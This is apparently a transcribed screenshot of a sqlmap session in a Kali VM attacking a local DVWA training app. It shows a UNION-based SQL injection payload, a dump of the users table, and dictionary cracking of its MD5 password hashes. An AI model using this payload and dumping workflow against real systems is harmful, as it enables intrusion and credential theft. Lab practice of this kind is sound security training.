 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 22:34
kali@ammaruddin: ~
File Actions Edit View Help
kali@kali: /opt/lampp/etc × kali@kali: ~ × root@kali: ~ × kali@kali: /var/www/html/DVWA × kali@ammaruddin: ~ ×
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:33:59 /2023-11-27/
[22:34:00] [INFO] resuming back-end DBMS 'mysql'
[22:34:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq','cXsRKujEOeGWIbqmRZGTbmPCNrTuwuIydwQPCvoW'),'qpvqq')-- gcJR&Submit=Submit
---
[22:34:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL 5 (MariaDB fork)
[22:34:00] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:34:00] [INFO] fetching current database
[22:34:00] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:34:00] [INFO] fetching entries for table 'users' in database 'dvwa'
[22:34:00] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:34:00] [INFO] using hash method 'md5_generic_passwd'
[22:34:00] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[22:34:00] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:34:00] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:34:00] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2023-11-24 03:27:59 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2023-11-24 03:27:59 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2023-11-24 03:27:59 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2023-11-24 03:27:59 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2023-11-24 03:27:59 | 0 |
[22:34:00] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[22:34:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:34:00 /2023-11-27/